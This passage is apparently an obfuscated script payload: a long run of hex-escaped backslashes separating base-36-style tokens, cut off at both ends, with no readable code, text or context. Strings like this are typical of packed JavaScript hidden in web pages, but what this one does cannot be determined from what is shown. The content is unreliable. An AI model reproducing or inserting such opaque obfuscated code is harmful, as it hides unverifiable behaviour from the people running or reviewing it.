71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C